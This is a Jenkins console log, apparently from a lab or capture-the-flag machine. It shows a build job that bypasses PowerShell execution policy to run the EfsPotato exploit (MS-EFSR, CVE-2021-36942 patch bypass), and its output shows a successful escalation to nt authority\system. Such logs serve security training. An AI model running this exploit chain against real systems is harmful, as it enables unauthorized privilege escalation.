 Console Output
Started by remote host 10.10.14.6
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\shadownedya
[shadownedya] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins10546262659954347684.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\shadownedya>cmd.exe /c powershell -NoProfile -ExecutionPolicy Bypass
-Command "C:\Users\oliver\AppData\Local\Temp\resource.temp\efspot.exe 'whoami'"
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz)
[www.blackarrow.net]
[+] Current user: OBJECT\oliver
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=6679b0)
[+] Get Token: 880
[!] process with pid: 3924 created.
==============================
nt authority\system
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\shadownedya>exit 0
Finished: SUCCESS